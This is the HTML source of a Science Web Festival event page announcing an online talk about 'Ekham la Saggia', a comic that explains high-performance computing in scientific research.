

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sciencewebfestival.it/index.php/2021/04/09/ekham-la-saggia-dal-supercalcolo-al-fumetto/
body_size: 51175
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Ekham la Saggia &#8211; Dal supercalcolo al fumetto &#8211; Science Web Festival</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed" href="https://www.sciencewebfestival.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed dei commenti" href="https://www.sciencewebfestival.it/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sciencewebfestival.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sciencewebfestival.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=4.72' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.72' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: right !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 38px !important;
                        height: 38px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 0.5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-9.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/global.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-650-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-650.css?ver=1684022845' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://www.sciencewebfestival.it?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=4.72' id='spacexchimp_p005-bootstrap-tooltip-js-js'></script>
<link rel="https://api.w.org/" href="https://www.sciencewebfestival.it/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sciencewebfestival.it/index.php/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sciencewebfestival.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sciencewebfestival.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel="canonical" href="https://www.sciencewebfestival.it/index.php/2021/04/09/ekham-la-saggia-dal-supercalcolo-al-fumetto/" />
<link rel='shortlink' href='https://www.sciencewebfestival.it/?p=650' />
<link rel="alternate" type="application/json+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fekham-la-saggia-dal-supercalcolo-al-fumetto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fekham-la-saggia-dal-supercalcolo-al-fumetto%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
			<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-270x270.png" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-650 single-format-standard wp-custom-logo elementor-default elementor-kit-9 elementor-page elementor-page-650">
        <a class="skip-link screen-reader-text" href="#site-content">Vai al contenuto</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
        <div class="container-fluid">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://www.sciencewebfestival.it/" class="custom-logo-link" rel="home"><img width="2560" height="1417" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg" class="custom-logo" alt="Science Web Festival" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg 2560w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-300x166.jpg 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1024x567.jpg 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-768x425.jpg 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1536x850.jpg 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-2048x1133.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.sciencewebfestival.it/" rel="home">Science Web Festival</a></p>
                            
                                                            <p class="site-description">
                                    Science Web Festival                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-principale" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 nav-item"><a title="Home" href="https://www.sciencewebfestival.it/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 nav-item"><a title="Il festival" href="https://www.sciencewebfestival.it/index.php/il-festival/" class="nav-link">Il festival</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183 nav-item"><a title="Programma 2021" href="https://www.sciencewebfestival.it/index.php/programma-2021/" class="nav-link">Programma 2021</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="News" href="https://www.sciencewebfestival.it/index.php/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822 nav-item"><a title="I Protagonisti" href="https://www.sciencewebfestival.it/index.php/i-protagonisti/" class="nav-link">I Protagonisti</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 nav-item"><a title="Contatti" href="https://www.sciencewebfestival.it/index.php/contatti/" class="nav-link">Contatti</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ekham la Saggia &#8211; Dal supercalcolo al fumetto				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-12 ">
                                 
                <div class="post-650 post type-post status-publish format-standard hentry category-11-20 category-21-35 category-19 category-curio_scient category-giorno-17">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                    		<div data-elementor-type="wp-post" data-elementor-id="650" class="elementor elementor-650">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e9c26eb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9c26eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb633d6" data-id="cb633d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25d012e elementor-widget elementor-widget-spacer" data-id="25d012e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-073683c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="073683c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-750955b" data-id="750955b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c161d8 elementor-widget elementor-widget-heading" data-id="4c161d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ekham la Saggia - Dal supercalcolo al fumetto</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a2f11f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a2f11f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5efe3" data-id="7c5efe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf3470 elementor-widget elementor-widget-text-editor" data-id="fcf3470" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>di Pierdomenico Memeo</em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c870dd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c870dd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdee6f8" data-id="cdee6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14cfd03 elementor-widget elementor-widget-spacer" data-id="14cfd03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c259b80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c259b80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-176851e" data-id="176851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-805a7e9 elementor-view-default elementor-widget elementor-widget-icon" data-id="805a7e9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-calendar-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c76c8fc" data-id="c76c8fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a344d30 elementor-widget elementor-widget-text-editor" data-id="a344d30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><i>sabato 17 aprile</i></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cdf238 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cdf238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19131e2" data-id="19131e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f920022 elementor-view-default elementor-widget elementor-widget-icon" data-id="f920022" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-clock"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17bd990" data-id="17bd990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57608d6 elementor-widget elementor-widget-text-editor" data-id="57608d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><em>ore 17:00</em></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c46db0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c46db0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-116f527" data-id="116f527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cede44 elementor-view-default elementor-widget elementor-widget-icon" data-id="1cede44" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-book"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72246ef" data-id="72246ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90336cc elementor-widget elementor-widget-text-editor" data-id="90336cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Curiosità Scientifiche</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58c47db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58c47db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-404f1b9" data-id="404f1b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-103122d elementor-view-default elementor-widget elementor-widget-icon" data-id="103122d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-people-arrows"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34ee0ec" data-id="34ee0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-196bfec elementor-widget elementor-widget-text-editor" data-id="196bfec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>11 &#8211; 35+ anni</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbd8587 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cbd8587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-137d2f8" data-id="137d2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-617573c elementor-widget elementor-widget-text-editor" data-id="617573c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Evento</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32831a8" data-id="32831a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65053b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="65053b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b037e9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b037e9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9047f64" data-id="9047f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf8656e elementor-widget elementor-widget-text-editor" data-id="bf8656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Trovare nuovi strumenti per appassionare il pubblico alla scienza è una sfida affascinante e complessa. Da questo nasce l&#8217;idea di utilizzare un fumetto per raccontare il ruolo del calcolo ad alte prestazioni nella ricerca scientifica. &#8220;Ekham la Saggia&#8221; non è solo la storia di un eroe, un drago, una strega e una principessa, ma è anche la storia di come scienziati, artisti, e facilitatori possono mettere insieme i loro talenti per raccontare come le simulazioni e la modellizzazione possano migliorare la nostra comprensione del mondo, e creare soluzioni innovative ai problemi reali&#8230; e anche a quelli leggendari! Una chiacchierata online per scoprire i dietro le quinte di un prodotto di comunicazione unico nel suo genere. Ospiti: Roberto Natalini (CNR), Sara Bonella (CECAM), Sergio Ponchione (disegnatore), Giovanni Eccher (sceneggiatore), Andrea Plazzi (curatore).</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-744bc48 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="744bc48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1016785" data-id="1016785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf4805 elementor-widget elementor-widget-text-editor" data-id="daf4805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Dove seguire</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642fab8" data-id="642fab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a2a511 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a2a511" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb38b4a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb38b4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954c8b2" data-id="954c8b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d618ec1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d618ec1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pop elementor-repeater-item-cc84c2c" href="https://www.facebook.com/sciencewebfestival" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-ef5d4c1" href="https://www.youtube.com/channel/UC4Nk-DP5x_G-ze_MXooa4cQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-842939f" href="https://www.instagram.com/sciencewebfestival/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitch elementor-animation-pop elementor-repeater-item-d5683b2" href="https://www.twitch.tv/sciencewebfestival" target="_blank">
						<span class="elementor-screen-only">Twitch</span>
						<i class="fab fa-twitch"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
